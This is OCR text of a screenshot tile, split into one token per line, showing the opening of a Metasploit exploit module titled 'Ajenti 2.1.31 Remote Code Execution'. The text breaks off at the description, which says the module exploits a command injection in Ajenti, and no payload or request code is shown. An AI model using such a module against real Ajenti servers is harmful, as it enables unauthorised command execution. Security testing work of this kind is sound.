
https://github.com/rapid7/metasploit-
framework
##
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"Ajenti 2.1.31 Remote Code 
Execution"
,
'Description'
=
>
%q{

                        This module 
exploits a command injection in Ajenti 